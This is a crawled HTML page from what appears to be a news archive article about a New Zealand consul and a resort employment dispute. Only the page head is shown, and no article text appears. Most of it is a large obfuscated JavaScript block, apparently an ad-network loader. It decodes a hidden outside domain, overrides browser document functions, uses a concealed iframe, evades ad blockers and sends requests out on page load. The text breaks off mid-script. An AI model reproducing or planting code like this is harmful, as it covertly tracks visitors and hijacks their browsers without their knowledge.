

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minivannewsarchive.com/society/new-zealand-consul-denies-involvement-in-resort-employment-dispute-51168
body_size: 32576
content:
<!DOCTYPE html><html lang="en-US" class="no-js"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link data-optimized="2" rel="stylesheet" href="https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/css/3ab938fd3650928c6b05de519934c1b1.css?ver=1dc10" /><meta name="viewport" content="width=device-width"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://minivannewsarchive.com/cmsMUIH10/xmlrpc.php"><title>New Zealand consul denies involvement in resort employment dispute &#8211; Minivan News &#8211; Archive</title><meta name='robots' content='max-image-preview:large' /> <script id="wpp-js" type="litespeed/javascript" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js" data-sampling="0" data-sampling-rate="100" data-api-url="https://minivannewsarchive.com/wp-json/wordpress-popular-posts" data-post-id="51168" data-token="3be0b94235" data-lang="0" data-debug="0"></script> <link rel="alternate" type="application/rss+xml" title="Minivan News - Archive &raquo; Feed" href="https://minivannewsarchive.com/feed" /><link rel="alternate" type="application/rss+xml" title="Minivan News - Archive &raquo; Comments Feed" href="https://minivannewsarchive.com/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Minivan News - Archive &raquo; New Zealand consul denies involvement in resort employment dispute Comments Feed" href="https://minivannewsarchive.com/society/new-zealand-consul-denies-involvement-in-resort-employment-dispute-51168/feed" /> <script type="litespeed/javascript" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://minivannewsarchive.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://minivannewsarchive.com/wp-json/wp/v2/posts/51168" /><meta name="generator" content="WordPress 6.6.1" /><link rel="canonical" href="https://minivannewsarchive.com/society/new-zealand-consul-denies-involvement-in-resort-employment-dispute-51168" /><link rel='shortlink' href='https://minivannewsarchive.com/?p=51168' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://minivannewsarchive.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminivannewsarchive.com%2Fsociety%2Fnew-zealand-consul-denies-involvement-in-resort-employment-dispute-51168" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://minivannewsarchive.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminivannewsarchive.com%2Fsociety%2Fnew-zealand-consul-denies-involvement-in-resort-employment-dispute-51168&#038;format=xml" /><meta name="monetag" content="68f46bdbf42236663030717b18d37e93"> <script data-cfasync="false" type="text/javascript">(function($,document){for($._Ff=$.BD;$._Ff<$.GD;$._Ff+=$.x){switch($._Ff){case $.GE:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=j;}break;case $.DD:window[C]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.k](function(n){document[n]=function(){return i[$.w][$.y][n][$.Ch](window[$.y],arguments);};}),[$.a,$.b,$.c][$.k](function(n){Object[$.e](document,n,$.$($.Ci,function(){return window[$.y][n];},$.BF,!$.x));}),document[$.j]=function(){return arguments[$.BD]=arguments[$.BD][$.CE](new RegExp($.CH,$.CI),C),i[$.w][$.y][$.j][$.CA](window[$.y],arguments[$.BD]);};break;case $.GB:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=b;}break;case $.Cg:var C=$.d+f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.Gb:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=z;}break;case $.GJ:try{t=window[$.u];}catch(n){delete window[$.u],window[$.u]=$.$($.CJ,$.$(),$.Cp,function(n,t){return this[$.CJ][n]=k(t);},$.Cr,function(n){return this[$.CJ][$.Ca](n)?this[$.CJ][n]:void $.BD;},$.Cn,function(n){return delete this[$.CJ][n];},$.Cm,function(){return this[$.CJ]=$.$();}),t=window[$.u];}break;case $.CC:i[$.l][$.p]=$.BA,i[$.l][$.q]=$.BB,i[$.l][$.r]=$.BB,i[$.l][$.s]=$.BC,i[$.l][$.t]=$.BD,i[$.i]=$.m,a[$.J]($.z)[$.BD][$.Bt](i),k=i[$.w][$.BE],Object[$.e](k,$.n,$.$($.BF,!$.x)),b=i[$.w][$.f],c=i[$.w][$.BG],d=window[$.o],g=i[$.w][[$.Bo,$.Bp,$.Bq,$.Br][$.Bu]($.Bv)],e=i[$.w][$.BH],f=i[$.w][$.BI],h=i[$.w][$.BJ],j=i[$.w][$.h],l=i[$.w][$.Ba],m=i[$.w][$.Bb],n=i[$.w][$.Bc],o=i[$.w][$.Bd],p=i[$.w][$.Be],q=i[$.w][$.Bf],r=i[$.w][$.Bg],s=i[$.w][$.Bh],u=i[$.w][$.Bi],v=i[$.w][$.Bj],x=i[$.w][$.Bk],y=i[$.w][$.Bl],z=i[$.w][$.g],A=i[$.w][$.Bm];break;case $.x:try{i=window[$.y][$.A]($.Bs);}catch(n){for($._D=$.BD;$._D<$.CC;$._D+=$.x){switch($._D){case $.x:B[$.Cc]=$.Ce,i=B[$.Cf];break;case $.BD:var B=(a[$.a]?a[$.a][$.Ck]:a[$.c]||a[$.Co])[$.Cq]();break;}}}break;case $.Gc:!function(r){for($._E=$.BD;$._E<$.Cg;$._E+=$.x){switch($._E){case $.CC:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BF,!$.x,$.Cl,!$.BD,$.Ci,r));},u.n=function(n){for($._C=$.BD;$._C<$.CC;$._C+=$.x){switch($._C){case $.x:return u.d(t,$.Cb,t),t;break;case $.BD:var t=n&&n[$.Cd]?function(){return n[$.Cj];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.CG][$.Ca][$.CA](n,t);},u.p=$.Bv,u(u.s=$.By);break;case $.x:function u(n){for($._B=$.BD;$._B<$.Cg;$._B+=$.x){switch($._B){case $.CC:return r[n][$.CA](t[$.Bx],t,t[$.Bx],u),t.l=!$.BD,t[$.Bx];break;case $.x:var t=e[n]=$.$($.CD,n,$.CF,!$.x,$.Bx,$.$());break;case $.BD:if(e[n])return e[n][$.Bx];break;}}}break;case $.BD:var e=$.$();break;}}}([function(n,t,r){for($._h=$.BD;$._h<$.Cg;$._h+=$.x){switch($._h){case $.CC:t.e=7783907,t.a=7783906,t.v=0,t.w=0,t.h=30,t.y=3,t._=true,t.g=g[$.ar](b('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=2,t.k='Ly9wdW5vb2NrZS5jb20vNDAwLzc3ODM5MDc=',t.S='cHVub29ja2UuY29t',t.A=2,t.P=$.JA*1721993332,t.M='Zez$#t^*EFng',t.T='aro',t.B='dtpoaviurpm',t.N='hcqvr5ck',t.I='gc2',t.C='3mdf8ah2oby',t.z='_zspanw',t.R='_hfwfdqbp',t.D=false;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._F=$.BD;$._F<$.Cg;$._F+=$.x){switch($._F){case $.CC:t.F=$.Ig,t.H=$.Ih,t.L=$.Ii,t.G=$.Ij,t.X=$.Ik,t.U=$.BD,t.Y=$.x,t.K=$.CC,t.Z=$.Il;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,u){for($._Dr=$.BD;$._Dr<$.GJ;$._Dr+=$.x){switch($._Dr){case $.Cg:var b=!$.x;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Ds]=function(){return $.ao+m.e+$.ci;},t.J=function(){return $.av+m.e;},t.$=function(){return($.BD,h.Q)();},t.V=function(){return[($.BD,o.W)(d.nn[$.EC],d[$.Hb][$.EC]),($.BD,o.W)(d[$.Fl][$.EC],d[$.Hb][$.EC])][$.Bu]($.cr);},t.tn=function(){for($._Bp=$.BD;$._Bp<$.CC;$._Bp+=$.x){switch($._Bp){case $.x:n.id=a.en,window[$.aA](n,$.aq);break;case $.BD:var n=$.$(),t=r(function(){($.BD,w.rn)()&&(v(t),p());},$.at);break;}}},t.un=p,t.in=function(c){return new f[$.Cj](function(t,u){var i=new e()[$.cf](),o=r(function(){for($._Db=$.BD;$._Db<$.CC;$._Db+=$.x){switch($._Db){case $.x:n?(v(o),$.eo===n&&u(new Error($.Df)),b&&(c||($.BD,w[$.EA])(),t(n)),t()):i+l.L<new e()[$.cf]()&&(v(o),u(new Error($.gG)));break;case $.BD:var n=($.BD,h.Q)();break;}}},$.at);});},t.cn=function(){for($._Cp=$.BD;$._Cp<$.CC;$._Cp+=$.x){switch($._Cp){case $.x:if(n)b=!$.BD,($.BD,h.an)(n);else var t=r(function(){($.BD,w.rn)()&&(v(t),p(!$.BD));},$.at);break;case $.BD:var n=($.BD,y.fn)();break;}}};break;case $.DD:function p(t){for($._Dm=$.BD;$._Dm<$.CC;$._Dm+=$.x){switch($._Dm){case $.x:r[$.aF](_.dn,$.Hf+($.BD,w.sn)()),t&&r[$.aG](_.vn,_.ln),r[$.aG](_.wn,s.hn[m.O]),r[$.aa]=function(){if($.bn===r[$.cj]){for($._Dg=$.BD;$._Dg<$.CC;$._Dg+=$.x){switch($._Dg){case $.x:n[$.k](function(n){for($._Bq=$.BD;$._Bq<$.CC;$._Bq+=$.x){switch($._Bq){case $.x:u[r]=e;break;case $.BD:var t=n[$.Hk]($.fG),r=t[$.dj]()[$.fI](),e=t[$.Bu]($.fG);break;}}}),u[_.mn]?(b=!$.BD,($.BD,h.an)(u[_.mn]),t&&($.BD,y.yn)(u[_.mn])):u[_._n]&&($.BD,h.an)(u[_._n]),t||($.BD,h.bn)();break;case $.BD:var n=r[$.eG]()[$.ep]()[$.Hk](new RegExp($.fH,$.Bv)),u=$.$();break;}}}},r[$.Ha]=function(){t&&(b=!$.BD,($.BD,h.an)($.dk));},($.BD,h.pn)(),r[$.aH]();break;case $.BD:var r=new window[$.aw]();break;}}}break;case $.CC:var i,o=u($.Cg),c=u($.GB),f=(i=c)&&i[$.Cd]?i:$.$($.Cj,i),a=u($.DD),d=u($.GC),s=u($.GD),l=u($.x),w=u($.GE),h=u($.GF),m=u($.BD),y=u($.GG),_=u($.GH);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Cl=$.BD;$._Cl<$.GJ;$._Cl+=$.x){switch($._Cl){case $.Cg:function a(n){for($._Bx=$.BD;$._Bx<$.CC;$._Bx+=$.x){switch($._Bx){case $.x:return e<=t&&t<=u?t-e:o<=t&&t<=c?t-o+i:$.BD;break;case $.BD:var t=n[$.Bw]()[$.cE]($.BD);break;}}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Dt]=a,t[$.n]=d,t.gn=function(n,u){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bh=$.BD;$._Bh<$.CC;$._Bh+=$.x){switch($._Bh){case $.x:return d(e);break;case $.BD:var r=(u+$.x)*(t+$.x),e=(a(n)+r)%f;break;}}})[$.Bu]($.Bv);},t.jn=function(n,u){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bs=$.BD;$._Bs<$.CC;$._Bs+=$.x){switch($._Bs){case $.x:return d(e);break;case $.BD:var r=u[t%(u[$.Hc]-$.x)],e=(a(n)+a(r))%f;break;}}})[$.Bu]($.Bv);},t.W=function(n,c){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bn=$.BD;$._Bn<$.CC;$._Bn+=$.x){switch($._Bn){case $.x:return d(o);break;case $.BD:var r=c[t%(c[$.Hc]-$.x)],e=a(r),u=a(n),i=u-e,o=i<$.BD?i+f:i;break;}}})[$.Bu]($.Bv);};break;case $.DD:function d(n){return n<=$.GE?k[$.n](n+e):n<=$.Gg?k[$.n](n+o-i):k[$.n](e);}break;case $.CC:var e=$.Cu,u=$.Cv,i=u-e+$.x,o=$.Cw,c=$.Cx,f=c-o+$.x+i;break;case $.BD:$.Cs;break;}}},function(t,r,u){for($._Da=$.BD;$._Da<$.GJ;$._Da+=$.x){switch($._Da){case $.Cg:r.Sn=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.kn=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.en=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.On=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD)),r.On=r.en=r.kn=r.Sn=r.An=r.xn=void $.BD;break;case $.DD:c&&(c[$.B](a,function t(r){c[$.C](a,t),[($.BD,i.qn)(n[$.Gt]),($.BD,i.Pn)(window[$.cD][$.r]),($.BD,i.En)(new e()),($.BD,i.Mn)(window[$.ct][$.cz]),($.BD,i.Tn)(n[$.dy]||n[$.er])][$.k](function(t){for($._Cu=$.BD;$._Cu<$.CC;$._Cu+=$.x){switch($._Cu){case $.x:q(function(){for($._Cn=$.BD;$._Cn<$.CC;$._Cn+=$.x){switch($._Cn){case $.x:n.id=r[$.bx],n[$.Jf]=t,window[$.aA](n,$.aq),($.BD,o[$.Dv])($.fv+t);break;case $.BD:var n=$.$();break;}}},n);break;case $.BD:var n=m($.Gc*f[$.Bn](),$.Gc);break;}}});}),c[$.B](d,function n(t){for($._Bl=$.BD;$._Bl<$.GJ;$._Bl+=$.x){switch($._Bl){case $.Cg:var e=window[$.ct][$.cz],u=new window[$.aw]();break;case $.x:var r=$.$();break;case $.DD:u[$.aF]($.Iv,e),u[$.aa]=function(){r[$.Di]=u[$.eG](),window[$.aA](r,$.aq);},u[$.Ha]=function(){r[$.Di]=$.dI,window[$.aA](r,$.aq);},u[$.aH]();break;case $.CC:r.id=t[$.bx];break;case $.BD:c[$.C](d,n);break;}}}));break;case $.CC:var i=u($.GI),o=u($.GJ),c=$.Ct!=typeof document?document[$.a]:null,a=r.xn=$.Do,d=r.An=$.ab;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Bo=$.BD;$._Bo<$.Cg;$._Bo+=$.x){switch($._Bo){case $.CC:var e=[];break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Du]=function(){return e;},t[$.Dv]=function(n){e[$.CB](-$.x)[$.bs]()!==n&&e[$.bg](n);};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._G=$.BD;$._G<$.Cg;$._G+=$.x){switch($._G){case $.CC:t.Bn=$.Im,t.Nn=$.In,t.vn=$.Io,t.ln=$.Ip,t.In=$.Iq,t.Cn=$.Ir,t.zn=$.Is,t.Rn=$.It,t.Dn=$.Iu,t.dn=$.Iv,t.Fn=$.Iw,t.wn=$.Ix,t.mn=$.Iy,t._n=$.Iz;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._j=$.BD;$._j<$.GJ;$._j+=$.x){switch($._j){case $.Cg:var o=l||i[$.Cj];break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:t[$.Cj]=o;break;case $.CC:var e,u=r($.Ga),i=(e=u)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Do=$.BD;$._Do<$.Cg;$._Do+=$.x){switch($._Do){case $.CC:var u=r($.Cg),v=r($.GE),l=r($.BD),f=t.Hn=new j($.bA,$.Bv),i=($.Ct!=typeof document?document:$.$($.a,null))[$.a],w=$.Cy,y=$.Cz,_=$.DA,b=$.DB;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.Hn=void $.BD,t.Ln=function(e,u,i){for($._Cc=$.BD;$._Cc<$.CC;$._Cc+=$.x){switch($._Cc){case $.x:return e[$.EC]=o[c],e[$.Hc]=o[$.Hc],function(n){for($._Bz=$.BD;$._Bz<$.CC;$._Bz+=$.x){switch($._Bz){case $.x:if(t===u)for(;r--;)c=(c+=i)>=o[$.Hc]?$.BD:c,e[$.EC]=o[c];break;case $.BD:var t=n&&n[$.bm]&&n[$.bm].id,r=n&&n[$.bm]&&n[$.bm][$.Jf];break;}}};break;case $.BD:var o=e[$.Fm][$.Hk](f)[$.bf](function(n){return!f[$.Je](n);}),c=$.BD;break;}}},t[$.Dw]=function(d,s){return function(n){for($._De=$.BD;$._De<$.CC;$._De+=$.x){switch($._De){case $.x:if(t===s)try{for($._Cx=$.BD;$._Cx<$.CC;$._Cx+=$.x){switch($._Cx){case $.x:d[$.EB]=m(a/l.y,$.Gc)+$.x,d[$.EE]=d[$.EE]?d[$.EE]:new e(i)[$.cf](),d[$.EC]=($.BD,v[$.Dy])(c+l.M);break;case $.BD:var u=d[$.EE]?new e(d[$.EE])[$.Bw]():r[$.Hk](w)[$.dw](function(n){return n[$.fx]($.gA);}),i=u[$.Hk](y)[$.bs](),o=new e(i)[$.eh]()[$.Hk](_),c=o[$.dj](),f=o[$.dj]()[$.Hk](b),a=f[$.dj]();break;}}}catch(n){d[$.EC]=$.dI;}break;case $.BD:var t=n&&n[$.bm]&&n[$.bm].id,r=n&&n[$.bm]&&n[$.bm][$.Di];break;}}};},t.Gn=function(n,t){for($._f=$.BD;$._f<$.CC;$._f+=$.x){switch($._f){case $.x:r[$.bx]=n,i[$.F](r);break;case $.BD:var r=new Event(t);break;}}},t.Xn=function(r,n){return h[$.Ch](null,$.$($.Hc,n))[$.bJ](function(n,t){return($.BD,u.gn)(r,t);})[$.Bu]($.fl);};break;case $.BD:$.Cs;break;}}},function(n,t,u){for($._EC=$.BD;$._EC<$.GE;$._EC+=$.x){switch($._EC){case $.GB:function b(n,t){return n+(m[$.EC]=$.cB*m[$.EC]%$.cx,m[$.EC]%(t-n));}break;case $.Cg:function w(n){for($._CJ=$.BD;$._CJ<$.CC;$._CJ+=$.x){switch($._CJ){case $.x:return h[$.Jz](n);break;case $.BD:if(h[$.Jy](n)){for($._CC=$.BD;$._CC<$.CC;$._CC+=$.x){switch($._CC){case $.x:return r;break;case $.BD:for(var t=$.BD,r=h(n[$.Hc]);t<n[$.Hc];t++)r[t]=n[t];break;}}}break;}}}break;case $.Gb:!function t(){for($._Dv=$.BD;$._Dv<$.GJ;$._Dv+=$.x){switch($._Dv){case $.Cg:var u=r(function(){if($.Bv!==m[$.EC]){for($._Dn=$.BD;$._Dn<$.Cg;$._Dn+=$.x){switch($._Dn){case $.CC:m[$.ED]=!$.BD,m[$.EC]=$.Bv;break;case $.x:try{for($._Dh=$.BD;$._Dh<$.CC;$._Dh+=$.x){switch($._Dh){case $.x:q(function(){if(!_){for($._Ca=$.BD;$._Ca<$.CC;$._Ca+=$.x){switch($._Ca){case $.x:m[$.EE]+=n,t(),($.BD,i.bn)(),($.BD,d.tn)();break;case $.BD:var n=new e()[$.cf]()-y[$.cf]();break;}}}},$.DI);break;case $.BD:if(h(m[$.EB])[$.eq]($.BD)[$.k](function(n){for($._DJ=$.BD;$._DJ<$.Cg;$._DJ+=$.x){switch($._DJ){case $.CC:h(t)[$.eq]($.BD)[$.k](function(n){m[$.Bn]+=k[$.n](b($.Cw,$.Cx));});break;case $.x:var t=b($.Gb,$.GF);break;case $.BD:m[$.Bn]=$.Bv;break;}}}),($.BD,a.Un)())return;break;}}}catch(n){}break;case $.BD:if(v(u),window[$.C]($.HJ,n),$.dI===m[$.EC])return void(m[$.ED]=!$.BD);break;}}}},$.at);break;case $.x:y=new e();break;case $.DD:window[$.B]($.HJ,n);break;case $.CC:var n=($.BD,o[$.Dw])(m,c.en);break;case $.BD:m[$.ED]=!$.x;break;}}}();break;case $.GJ:m[$.Bn]=$.Bv,m[$.EB]=$.Bv,m[$.EC]=$.Bv,m[$.ED]=void $.BD,m[$.EE]=null,m[$.EF]=($.BD,s.W)(l.T,l.B);break;case $.CC:var i=u($.GF),o=u($.Gb),c=u($.DD),a=u($.Gc),d=u($.CC),s=u($.Cg),l=u($.BD);break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Dx]=void $.BD,t[$.Dy]=function(n){return n[$.Hk]($.Bv)[$.cl](function(n,t){return(n<<$.GJ)-n+t[$.cE]($.BD)&$.cx;},$.BD);},t.sn=function(){return[m[$.Bn],m[$.EF]][$.Bu]($.cr);},t[$.Dz]=function(){for($._Ck=$.BD;$._Ck<$.CC;$._Ck+=$.x){switch($._Ck){case $.x:return[][$.bo](w(h(n)))[$.bJ](function(n){return t[f[$.Bn]()*t[$.Hc]|$.BD];})[$.Bu]($.Bv);break;case $.BD:var t=[][$.bo](w($.cn)),n=$.DD+($.GC*f[$.Bn]()|$.BD);break;}}},t.rn=function(){return m[$.ED];},t[$.EA]=function(){_=!$.BD;};break;case $.GH:var y=new e(),_=!$.x;break;case $.DD:var m=t[$.Dx]=$.$();break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Dp=$.BD;$._Dp<$.Cg;$._Dp+=$.x){switch($._Dp){case $.CC:var e=r($.Gd),u=r($.GD),i=r($.x),o=r($.BD),c=r($.GJ),f=r($.Ge);break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.EG]=function(n){for($._x=$.BD;$._x<$.CC;$._x+=$.x){switch($._x){case $.x:return d[$.ay]=f,d[$.bh]=a,d;break;case $.BD:var t=document[$.bF],r=document[$.c]||$.$(),e=window[$.ca]||t[$.cv]||r[$.cv],u=window[$.cb]||t[$.cw]||r[$.cw],i=t[$.cc]||r[$.cc]||$.BD,o=t[$.cd]||r[$.cd]||$.BD,c=n[$.cC](),f=c[$.ay]+(e-i),a=c[$.bh]+(u-o),d=$.$();break;}}},t[$.EH]=function(n){for($._k=$.BD;$._k<$.CC;$._k+=$.x){switch($._k){case $.x:return h[$.CG][$.CB][$.CA](t);break;case $.BD:var t=document[$.E](n);break;}}},t[$.EI]=function n(t,r){for($._l=$.BD;$._l<$.Cg;$._l+=$.x){switch($._l){case $.CC:return n(t[$.Ck],r);break;case $.x:if(t[$.br]===r)return t;break;case $.BD:if(!t)return null;break;}}},t[$.EJ]=function(n){for($._Dk=$.BD;$._Dk<$.DD;$._Dk+=$.x){switch($._Dk){case $.Cg:return!$.x;break;case $.x:for(;n[$.Ck];)r[$.bg](n[$.Ck]),n=n[$.Ck];break;case $.CC:for(var e=$.BD;e<t[$.Hc];e++)for(var u=$.BD;u<r[$.Hc];u++)if(t[e]===r[u])return!$.BD;break;case $.BD:var t=(o.g[$.de]||$.Bv)[$.Hk]($.Ik)[$.bf](function(n){return n;})[$.bJ](function(n){return[][$.CB][$.CA](document[$.E](n));})[$.cl](function(n,t){return n[$.bo](t);},[]),r=[n];break;}}},t.Yn=function(){for($._Bj=$.BD;$._Bj<$.CC;$._Bj+=$.x){switch($._Bj){case $.x:t.sd=f.Zn,t[$.bi]=c[$.Du],t[$.bj]=o.C,t[$.bk]=o.N,t[$.Fl]=o.I,($.BD,e.Jn)(n,i.F,o.e,o.P,o.a,t);break;case $.BD:var n=$.bp+($.x===o.A?$.db:$.dc)+$.dr+u.Kn[o.O],t=$.$();break;}}},t.$n=function(){for($._BI=$.BD;$._BI<$.CC;$._BI+=$.x){switch($._BI){case $.x:return($.BD,e[$.Eb])(n,o.a)||($.BD,e[$.Eb])(n,o.e);break;case $.BD:var n=u.Qn[o.O];break;}}},t.Un=function(){for($._p=$.BD;$._p<$.CC;$._p+=$.x){switch($._p){case $.x:return($.BD,e[$.Eb])(n,o.a);break;case $.BD:var n=u.Qn[o.O];break;}}},t.Vn=function(){return!u.Qn[o.O];},t.Wn=function(){for($._Ct=$.BD;$._Ct<$.Cg;$._Ct+=$.x){switch($._Ct){case $.CC:try{document[$.bF][$.Bt](r),[$.f,$.h,$.g,$.BI][$.k](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.w][t];}}),document[$.bF][$.bl](r);}catch(n){}break;case $.x:r[$.l][$.t]=$.BD,r[$.l][$.r]=$.BB,r[$.l][$.q]=$.BB,r[$.i]=$.m;break;case $.BD:var r=document[$.A]($.Bs);break;}}};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._I=$.BD;$._I<$.GE;$._I+=$.x){switch($._I){case $.GB:var v=t.hn=$.$();break;case $.Cg:var e=t.tt=$.x,u=t.rt=$.CC,i=(t.et=$.Cg,t.ut=$.DD),o=t.it=$.GJ,c=t.ot=$.Cg,f=t.ct=$.GH,a=t.ft=$.GB,d=t.Kn=$.$();break;case $.Gb:v[e]=$.HG,v[u]=$.HH,v[i]=$.HI,v[o]=$.HI,v[c]=$.HI;break;case $.GJ:var s=t.Qn=$.$();break;case $.CC:t.nt=$.x;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:s[e]=$.HD,s[a]=$.HE,s[c]=$.HF,s[u]=$.HC;break;case $.DD:d[e]=$.Gw,d[i]=$.Gx,d[o]=$.Gy,d[c]=$.Gz,d[f]=$.HA,d[a]=$.HB,d[u]=$.HC;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ev=$.BD;$._Ev<$.Gb;$._Ev+=$.x){switch($._Ev){case $.GB:v[$.k](function(n){for($._Cb=$.BD;$._Cb<$.DD;$._Cb+=$.x){switch($._Cb){case $.Cg:try{n[d]=n[d]||[];}catch(n){}break;case $.x:var t=n[$.y][$.bF][$.ck].fp;break;case $.CC:n[t]=n[t]||[];break;case $.BD:n[$.y][$.bF][$.ck].fp||(n[$.y][$.bF][$.ck].fp=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC));break;}}});break;case $.Cg:s&&s[$.Ha]&&(e=s[$.Ha]);break;case $.GJ:function o(n,e){return n&&e?v[$.k](function(n){for($._Co=$.BD;$._Co<$.Cg;$._Co+=$.x){switch($._Co){case $.CC:try{n[d]=n[d][$.bf](function(n){for($._Bu=$.BD;$._Bu<$.CC;$._Bu+=$.x){switch($._Bu){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==n,r=n[$.cG]!==e;break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.bf](function(n){for($._Bt=$.BD;$._Bt<$.CC;$._Bt+=$.x){switch($._Bt){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==n,r=n[$.cG]!==e;break;}}});break;case $.BD:var t=n[$.y][$.bF][$.ck].fp;break;}}}):(l[$.k](function(e){v[$.k](function(n){for($._Ei=$.BD;$._Ei<$.Cg;$._Ei+=$.x){switch($._Ei){case $.CC:try{n[d]=n[d][$.bf](function(n){for($._EI=$.BD;$._EI<$.CC;$._EI+=$.x){switch($._EI){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==e[$.cF],r=n[$.cG]!==e[$.cG];break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.bf](function(n){for($._EE=$.BD;$._EE<$.CC;$._EE+=$.x){switch($._EE){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==e[$.cF],r=n[$.cG]!==e[$.cG];break;}}});break;case $.BD:var 